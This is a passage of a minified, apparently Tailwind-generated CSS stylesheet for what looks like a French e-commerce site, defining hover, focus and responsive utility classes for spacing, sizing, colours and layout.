*{font-size:.75rem!important;line-height:1rem!important}.search-info-product .pro-account .price{font-size:1rem!important;line-height:1.5rem!important}}@media (min-width:1280px) and (max-width:1281px){.search-bar-custom .close-search-button{right:3.5rem!important}}.last\:mr-0:last-child{margin-right:0}.last\:border-b-0:last-child{border-bottom-width:0}.last\:pb-0:last-child{padding-bottom:0}.even\:bg-container:nth-child(even){--tw-bg-opacity: 1;background-color:rgba(250,250,250,var(--tw-bg-opacity))}.invalid\:ring-2:invalid{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.invalid\:ring-red-500:invalid{--tw-ring-opacity: 1;--tw-ring-color: rgba(239, 68, 68, var(--tw-ring-opacity))}.focus-within\:bg-jaune-light:focus-within{--tw-bg-opacity: 1;background-color:rgba(255,234,197,var(--tw-bg-opacity))}.focus-within\:text-jaune-dark:focus-within{--tw-text-opacity: 1;color:rgba(194,125,0,var(--tw-text-opacity))}.hover\:scale-125:hover{--tw-scale-x: 1.25;--tw-scale-y: 1.25}.hover\:scale-125:hover,.hover\:transform:hover{transform:var(--tw-transform)}.hover\:cursor-pointer:hover{cursor:pointer}.hover\:border-primary-yellow:hover{--tw-border-opacity: 1;border-color:rgba(255,172,21,var(--tw-border-opacity))}.hover\:bg-white:hover{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.hover\:bg-gray-100:hover{--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.hover\:bg-primary-blue:hover{--tw-bg-opacity: 1;background-color:rgba(60,115,203,var(--tw-bg-opacity))}.hover\:bg-primary-yellow:hover{--tw-bg-opacity: 1;background-color:rgba(255,172,21,var(--tw-bg-opacity))}.hover\:bg-gray-300:hover{--tw-bg-opacity: 1;background-color:rgba(209,213,219,var(--tw-bg-opacity))}.hover\:bg-container-darker:hover{--tw-bg-opacity: 1;background-color:rgba(245,245,245,var(--tw-bg-opacity))}.hover\:bg-jaune-light:hover{--tw-bg-opacity: 1;background-color:rgba(255,234,197,var(--tw-bg-opacity))}.hover\:text-primary-blue:hover{--tw-text-opacity: 1;color:rgba(60,115,203,var(--tw-text-opacity))}.hover\:text-secondary-darker:hover{--tw-text-opacity: 1;color:rgba(39,39,42,var(--tw-text-opacity))}.hover\:text-black:hover{--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity))}.hover\:text-gray-400:hover{--tw-text-opacity: 1;color:rgba(156,163,175,var(--tw-text-opacity))}.hover\:text-gray-500:hover{--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity))}.hover\:text-jaune-dark:hover{--tw-text-opacity: 1;color:rgba(194,125,0,var(--tw-text-opacity))}.hover\:text-red-600:hover{--tw-text-opacity: 1;color:rgba(220,38,38,var(--tw-text-opacity))}.hover\:underline:hover{text-decoration:underline}.hover\:no-underline:hover{text-decoration:none}.hover\:shadow-lg:hover,.hover\:shadow-sm:hover{box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.hover\:shadow-sm:hover{--tw-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.05)}.hover\:shadow-lg:hover{--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.focus\:z-10:focus{z-index:10}.focus\:border-blue-300:focus{--tw-border-opacity: 1;border-color:rgba(147,197,253,var(--tw-border-opacity))}.focus\:border-primary-lighter:focus{--tw-border-opacity: 1;border-color:rgba(37,99,235,var(--tw-border-opacity))}.focus\:border-primary-yellow:focus{--tw-border-opacity: 1;border-color:rgba(255,172,21,var(--tw-border-opacity))}.focus\:border-transparent:focus{border-color:transparent}.focus\:text-gray-500:focus{--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-primary-yellow:focus{--tw-ring-opacity: 1;--tw-ring-color: rgba(255, 172, 21, var(--tw-ring-opacity))}.active\:bg-gray-100:active{--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.active\:text-gray-500:active{--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity))}.active\:text-gray-700:active{--tw-text-opacity: 1;color:rgba(55,65,81,var(--tw-text-opacity))}.active\:text-jaune-dark:active{--tw-text-opacity: 1;color:rgba(194,125,0,var(--tw-text-opacity))}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:bg-gray-100:disabled{--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.disabled\:opacity-75:disabled{opacity:.75}.group:hover .group-hover\:visible{visibility:visible}.group:hover .group-hover\:block{display:block}.group:hover .group-hover\:flex{display:flex}.group:hover .group-hover\:hidden{display:none}.group:hover .group-hover\:text-primary-yellow{--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity))}.group:hover .group-hover\:ring-4{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.group:hover .group-hover\:ring-primary-yellow{--tw-ring-opacity: 1;--tw-ring-color: rgba(255, 172, 21, var(--tw-ring-opacity))}@media (min-width:640px){.sm\:absolute{position:absolute}.sm\:top-0{top:0}.sm\:right-0{right:0}.sm\:order-2{order:2}.sm\:order-1{order:1}.sm\:my-0{margin-top:0;margin-bottom:0}.sm\:mx-0{margin-left:0;margin-right:0}.sm\:mt-0{margin-top:0}.sm\:mr-8{margin-right:2rem}.sm\:mb-0{margin-bottom:0}.sm\:mb-3{margin-bottom:.75rem}.sm\:block{display:block}.sm\:flex{display:flex}.sm\:grid{display:grid}.sm\:hidden{display:none}.sm\:h-\[240px\]{height:240px}.sm\:w-auto{width:auto}.sm\:w-48{width:12rem}.sm\:w-1\/2{width:50%}.sm\:w-1\/3{width:33.333333%}.sm\:w-100{width:35rem}.sm\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:flex-wrap{flex-wrap:wrap}.sm\:justify-start{justify-content:flex-start}.sm\:gap-8{gap:2rem}.sm\:gap-6{gap:1.5rem}.sm\:rounded-lg{border-radius:.5rem}.sm\:border-0{border-width:0}.sm\:bg-image-hero-banner-desktop{background-image:url(../images/hero-banner-desktop.jpg)}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:py-5{padding-top:1.25rem;padding-bottom:1.25rem}.sm\:px-10{padding-left:2.5rem;padding-right:2.5rem}.sm\:py-14{padding-top:3.5rem;padding-bottom:3.5rem}.sm\:px-14{padding-left:3.5rem;padding-right:3.5rem}.sm\:px-0{padding-left:0;padding-right:0}.sm\:pb-0{padding-bottom:0}.sm\:pt-10{padding-top:2.5rem}.sm\:text-2xl{font-size:1.5rem;line-height:2rem}.sm\:text-xs{font-size:.75rem;line-height:1rem}.sm\:font-bold{font-weight:700}.sm\:duration-700{transition-duration:700ms}}@media (min-width:768px){.md\:absolute{position:absolute}.md\:top-0{top:0}.md\:right-0{right:0}.md\:right-4{right:1rem}.md\:-top-1{top:-.25rem}.md\:-right-12{right:-3rem}.md\:bottom-20{bottom:5rem}.md\:bottom-16{bottom:4rem}.md\:left-auto{left:auto}.md\:right-auto{right:auto}.md\:left-0{left:0}.md\:top-1\/2{top:50%}.md\:-top-7{top:-1.75rem}.md\:order-3{order:3}.md\:order-2{order:2}.md\:float-none{float:none}.md\:m-auto{margin:auto}.md\:mx-0{margin-left:0;margin-right:0}.md\:my-0{margin-top:0;margin-bottom:0}.md\:mx-10{margin-left:2.5rem;margin-right:2.5rem}.md\:my-4{margin-top:1rem;margin-bottom:1rem}.md\:my-14{margin-top:3.5rem;margin-bottom:3.5rem}.md\:mx-auto{margin-left:auto;margin-right:auto}.md\:mb-20{margin-bottom:5rem}.md\:mb-0{margin-bottom:0}.md\:mb-4{margin-bottom:1rem}.md\:mt-0{margin-top:0}.md\:mr-0{margin-right:0}.md\:mt-2{margin-top:.5rem}.md\:ml-5{margin-left:1.25rem}.md\:mt-8{margin-top:2rem}.md\:mb-2{margin-bottom:.5rem}.md\:mt-4{margin-top:1rem}.md\:mr-2{margin-right:.5rem}.md\:mr-4{margin-right:1rem}.md\:mt-10{margin-top:2.5rem}.md\:mb-6{margin-bottom:1.5rem}.md\:mt-6{margin-top:1.5rem}.md\:ml-0{margin-left:0}.md\:mb-5{margin-bottom:1.25rem}.md\:block{display:block}.md\:inline{display:inline}.md\:flex{display:flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:h-full{height:100%}.md\:h-12{height:3rem}.md\:h-auto{height:auto}.md\:h-24{height:6rem}.md\:h-\[247px\]{height:247px}.md\:h-\[557px\]{height:557px}.md\:h-96{height:24rem}.md\:h-\[650px\]{height:650px}.md\:h-\[400px\]{height:400px}.md\:min-h-0{min-height:0}.md\:w-auto{width:auto}.md\:w-1\/2{width:50%}.md\:w-fit{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.md\:w-6\/12{width:50%}.md\:w-\[900px\]{width:900px}.md\:w-1\/4{width:25%}.md\:w-3\/4{width:75%}.md\:w-5\/12{width:41.666667%}.md\:w-7\/12{width:58.333333%}.md\:w-2\/3{width:66.666667%}.md\:w-full{width:100%}.md\:w-10\/12{width:83.333333%}.md\:w-inherit{width:inherit}.md\:w-44{width:11rem}.md\:w-3\/5{width:60%}.md\:w-2\/5{width:40%}.md\:w-4\/5{width:80%}.md\:w-36{width:9rem}.md\:w-\[375px\]{width:375px}.md\:w-8\/12{width:66.666667%}.md\:w-\[450px\]{width:450px}.md\:min-w-fit{min-width:-webkit-fit-content;min-width:-moz-fit-content;min-width:fit-content}.md\:max-w-\[9rem\]{max-width:9rem}.md\:max-w-full{max-width:100%}.md\:max-w-screen-xl{max-width:1280px}.md\:flex-auto{flex:1 1 auto}.md\:-translate-x-1\/3{--tw-translate-x: -33.333333%;transform:var(--tw-transform)}.md\:-translate-y-2\/4{--tw-translate-y: -50%;transform:var(--tw-transform)}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:flex-col{flex-direction:column}.md\:items-end{align-items:flex-end}.md\:items-center{align-items:center}.md\:justify-start{justify-content:flex-start}.md\:justify-end{justify-content:flex-end}.md\:justify-between{justify-content:space-between}.md\:self-start{align-self:flex-start}.md\:whitespace-nowrap{white-space:nowrap}.md\:rounded-2xl{border-radius:1rem}.md\:rounded-none{border-radius:0}.md\:border-0{border-width:0}.md\:border-b{border-bottom-width:1px}.md\:border-t-4{border-top-width:4px}.md\:border-progress-bar{--tw-border-opacity: 1;border-color:rgba(216,216,216,var(--tw-border-opacity))}.md\:bg-transparent{background-color:transparent}.md\:bg-white{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.md\:p-14{padding:3.5rem}.md\:p-0{padding:0}.md\:p-4{padding:1rem}.md\:px-24{padding-left:6rem;padding-right:6rem}.md\:py-4{padding-top:1rem;padding-bottom:1rem}.md\:py-12{padding-top:3rem;padding-bottom:3rem}.md\:py-0{padding-top:0;padding-bottom:0}.md\:px-0{padding-left:0;padding-right:0}.md\:py-2{padding-top:.5rem;padding-bottom:.5rem}.md\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.md\:px-2{padding-left:.5rem;padding-right:.5rem}.md\:py-16{padding-top:4rem;padding-bottom:4rem}.md\:pr-0{padding-right:0}.md\:pb-0{padding-bottom:0}.md\:pb-4{padding-bottom:1rem}.md\:pl-4{padding-left:1rem}.md\:pt-3{padding-top:.75rem}.md\:pl-5{padding-left:1.25rem}.md\:pt-0{padding-top:0}.md\:pt-24{padding-top:6rem}.md\:pt-32{padding-top:8rem}.md\:pr-2{padding-right:.5rem}.md\:pr-32{padding-right:8rem}.md\:pb-12{padding-bottom:3rem}.md\:text-left{text-align:left}.md\:font-poppins{font-family:Poppins,sans-serif}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:text-\[2\.813rem\]{font-size:2.813rem}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:font-bold{font-weight:700}.md\:font-medium{font-weight:500}.md\:font-semibold{font-weight:600}.md\:font-normal{font-weight:400}.md\:normal-case{text-transform:none}.md\:text-medium-grey{--tw-text-opacity: 1;color:rgba(217,217,217,var(--tw-text-opacity))}.md\:hover\:bg-gray-100:hover{--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}}@media (min-width:1024px){.lg\:container{width:100%;margin-right:auto;margin-left:auto;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.lg\:container{max-width:480px}}@media (min-width:640px){.lg\:container{max-width:640px}}@media (min-width:768px){.lg\:container{max-width:768px}}@media (min-width:1024px){.lg\:container{max-width:1024px}}@media (min-width:1280px){.lg\:container{max-width:1280px}}@media (min-width:1440px){.lg\:container{max-width:1440px}}@media (min-width:1536px){.lg\:container{max-width:1536px}}@media (min-width:1920px){.lg\:container{max-width:1920px}}.lg\:absolute{position:absolute}.lg\:relative{position:relative}.lg\:sticky{position:-webkit-sticky;position:sticky}.lg\:inset-y-1\/2{top:50%;bottom:50%}.lg\:top-80{top:20rem}.lg\:top-1\/2{top:50%}.lg\:right-0{right:0}.lg\:bottom-\[-150px\]{bottom:-150px}.lg\:left-0{left:0}.lg\:right-\[70px\]{right:70px}.lg\:-left-10{left:-2.5rem}.lg\:-top-11{top:-2.75rem}.lg\:-right-7{right:-1.75rem}.lg\:-top-3{top:-.75rem}.lg\:top-64{top:16rem}.lg\:z-100{z-index:100}.lg\:order-2{order:2}.lg\:order-1{order:1}.lg\:order-3{order:3}.lg\:float-right{float:right}.lg\:m-0{margin:0}.lg\:-mx-0{margin-left:0;margin-right:0}.lg\:mx-6{margin-left:1.5rem;margin-right:1.5rem}.lg\:my-10{margin-top:2.5rem;margin-bottom:2.5rem}.lg\:my-5{margin-top:1.25rem;margin-bottom:1.25rem}.lg\:my-0{margin-top:0;margin-bottom:0}.lg\:my-16{margin-top:4rem;margin-bottom:4rem}.lg\:my-6{margin-top:1.5rem;margin-bottom:1.5rem}.lg\:ml-16{margin-left:4rem}.lg\:mr-16{margin-right:4rem}.lg\:mt-8{margin-top:2rem}.lg\:mt-2{margin-top:.5rem}.lg\:mb-0{margin-bottom:0}.lg\:mt-0{margin-top:0}.lg\:mt-3{margin-top:.75rem}.lg\:ml-5{margin-left:1.25rem}.lg\:-mr-5{margin-right:-1.25rem}.lg\:mr-3{margin-right:.75rem}.lg\:mr-4{margin-right:1rem}.lg\:ml-\[2\.5rem\]{margin-left:2.5rem}.lg\:mt-\[-1\.8rem\]{margin-top:-1.8rem}.lg\:ml-\[3rem\]{margin-left:3rem}.lg\:mt-1{margin-top:.25rem}.lg\:mb-4{margin-bottom:1rem}.lg\:mr-8{margin-right:2rem}.lg\:mb-1{margin-bottom:.25rem}.lg\:mb-6{margin-bottom:1.5rem}.lg\:mb-56{margin-bottom:14rem}.lg\:block{display:block}.lg\:inline-block{display:inline-block}.lg\:flex{display:flex}.lg\:table-cell{display:table-cell}.lg\:table-header-group{display:table-header-group}.lg\:table-row{display:table-row}.lg\:grid{display:grid}.lg\:contents{display:contents}.lg\:hidden{display:none}.lg\:h-\[433px\]{height:433px}.lg\:h-\[227px\]{height:227px}.lg\:h-full{height:100%}.lg\:h-\[200px\]{height:200px}.lg\:h-\[400px\]{height:400px}.lg\:w-1\/2{width:50%}.lg\:w-1\/4{width:25%}.lg\:w-3\/4{width:75%}.lg\:w-2\/4{width:50%}.lg\:w-1\/3{width:33.333333%}.lg\:w-6\/12{width:50%}.lg\:w-2\/6{width:33.333333%}.lg\:w-4\/6{width:66.666667%}.lg\:w-auto{width:auto}.lg\:w-2\/3{width:66.666667%}.lg\:w-full{width:100%}.lg\:w-5\/12{width:41.666667%}.lg\:w-7\/12{width:58.333333%}.lg\:w-4\/5{width:80%}.lg\:w-32{width:8rem}.lg\:w-\[470px\]{width:470px}.lg\:w-4\/12{width:33.333333%}.lg\:w-\[550px\]{width:550px}.lg\:w-\[223px\]{width:223px}.lg\:max-w-screen-lg{max-width:1024px}.lg\:max-w-3\/4{max-width:75%}.lg\:max-w-2\/3{max-width:66.666667%}.lg\:flex-auto{flex:1 1 auto}.lg\:translate-y-1\/2{--tw-translate-y: 50%;transform:var(--tw-transform)}.lg\:-translate-y-1\/2,.lg\:-translate-y-2\/4{--tw-translate-y: -50%;transform:var(--tw-transform)}.lg\:transform{transform:var(--tw-transform)}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:flex-col-reverse{flex-direction:column-reverse}.lg\:items-end{align-items:flex-end}.lg\:justify-start{justify-content:flex-start}.lg\:justify-center{justify-content:center}.lg\:gap-8{gap:2rem}.lg\:gap-6{gap:1.5rem}.lg\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.lg\:gap-y-4{row-gap:1rem}.lg\:space-x-0>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(0px*var(--tw-space-x-reverse));margin-left:calc(0px*calc(1 - var(--tw-space-x-reverse)))}.lg\:self-start{align-self:flex-start}.lg\:self-end{align-self:flex-end}.lg\:overflow-visible{overflow:visible}.lg\:whitespace-normal{white-space:normal}.lg\:rounded-lg{border-radius:.5rem}.lg\:border-0{border-width:0}.lg\:border-b-0{border-bottom-width:0}.lg\:bg-white{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.lg\:bg-transparent{background-color:transparent}.lg\:bg-right{background-position:right}.lg\:p-6{padding:1.5rem}.lg\:p-0{padding:0}.lg\:p-3{padding:.75rem}.lg\:px-2{padding-left:.5rem;padding-right:.5rem}.lg\:px-5{padding-left:1.25rem;padding-right:1.25rem}.lg\:py-2{padding-top:.5rem;padding-bottom:.5rem}.lg\:py-0{padding-top:0;padding-bottom:0}.lg\:px-6{padding-left:1.5rem;padding-right:1.5rem}.lg\:px-3{padding-left:.75rem;padding-right:.75rem}.lg\:px-4{padding-left:1rem;padding-right:1rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-1{padding-left:.25rem;padding-right:.25rem}.lg\:pr-16{padding-right:4rem}.lg\:pl-8{padding-left:2rem}.lg\:pt-\[0\.4rem\]{padding-top:.4rem}.lg\:pb-\[0\.33rem\]{padding-bottom:.33rem}.lg\:pl-0{padding-left:0}.lg\:pr-8{padding-right:2rem}.lg\:pr-4{padding-right:1rem}.lg\:pl-4{padding-left:1rem}.lg\:pt-8{padding-top:2rem}.lg\:pb-4{padding-bottom:1rem}.lg\:pr-6{padding-right:1.5rem}.lg\:pb-0{padding-bottom:0}.lg\:pl-10{padding-left:2.5rem}.lg\:pt-40{padding-top:10rem}.lg\:pt-5{padding-top:1.25rem}.lg\:pr-24{padding-right:6rem}.lg\:pt-0{padding-top:0}.lg\:text-left{text-align:left}.lg\:text-right{text-align:right}.lg\:text-\[26px\]{font-size:26px}.lg\:text-xl{font-size:1.25rem;line-height:1.75rem}.lg\:text-sm{font-size:.875rem;line-height:1.25rem}.lg\:text-2xl{font-size:1.5rem;line-height:2rem}.lg\:text-lg{font-size:1.125rem;line-height:1.75rem}.lg\:text-3xl{font-size:1.875rem;line-height:2.25rem}.lg\:text-\[2\.813rem\]{font-size:2.813rem}.lg\:text-5xl{font-size:3rem;line-height:1}.lg\:leading-10{line-height:2.5rem}.lg\:text-product-ht{--tw-text-opacity: 1;color:rgba(147,147,147,var(--tw-text-opacity))}.group:hover .lg\:group-hover\:scale-125{--tw-scale-x: 1.25;--tw-scale-y: 1.25;transform:var(--tw-transform)}.group:hover .lg\:group-hover\:transform{transform:var(--tw-transform)}.group:hover .lg\:group-hover\:transition{transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms}.group:hover .lg\:group-hover\:duration-700{transition-duration:700ms}.group:hover .lg\:group-hover\:ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}}@media (min-width:1280px){.xl\:right-16{right:4rem}.xl\:right-6{right:1.5rem}.xl\:right-0{right:0}.xl\:-top-7{top:-1.75rem}.xl\:col-span-3{grid-column:span 3/span 3}.xl\:mx-10{margin-left:2.5rem;margin-right:2.5rem}.xl\:my-0{margin-top:0;margin-bottom:0}.xl\:ml-3{margin-left:.75rem}.xl\:-mr-2{margin-right:-.5rem}.xl\:mr-0{margin-right:0}.xl\:ml-12{margin-left:3rem}.xl\:mr-3{margin-right:.75rem}.xl\:mr-2{margin-right:.5rem}.xl\:ml-\[7rem\]{margin-left:7rem}.xl\:mt-\[-1\.75rem\]{margin-top:-1.75rem}.xl\:ml-24{margin-left:6rem}.xl\:mr-7{margin-right:1.75rem}.xl\:w-1\/2{width:50%}.xl\:w-1\/4{width:25%}.xl\:w-1\/3{width:33.333333%}.xl\:max-w-screen-xl{max-width:1280px}.xl\:max-w-4\/5{max-width:80%}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:px-8{padding-left:2rem;padding-right:2rem}.xl\:px-5{padding-left:1.25rem;padding-right:1.25rem}.xl\:pr-10{padding-right:2.5rem}.xl\:pl-8{padding-left:2rem}.xl\:text-xl{font-size:1.25rem;line-height:1.75rem}@media (min-width:1024px){.xl\:lg\:ml-\[10rem\]{margin-left:10rem}}}@media (min-width:1536px){.\32xl\:min-h-\[300px\]{min-height:300px}.\32xl\:w-full{width:100%}}@media (min-width:480px){.xs\:px-7{padding-left:1.75rem;padding-right:1.75rem}.xs\:px-\[4\2c 5rem\]{padding-left:4,5rem;padding-right:4,5rem}.xs\:px-24{padding-left:6rem;padding-right:6rem}}@media (min-width:1440px){.\31xl\:bottom-\[-185px\]{bottom:-185px}.\31xl\:mx-10{margin-left:2.5rem;margin-right:2.5rem}.\31xl\:h-\[267px\]{height:267px}.\31xl\:h-\[500px\]{height:500px}.\31xl\:w-\[26rem\]{width:26rem}.\31xl\:w-\[700px\]{width:700px}}@media (min-width:1920px){.\33xl\:bottom-\[-220px\]{bottom:-220px}}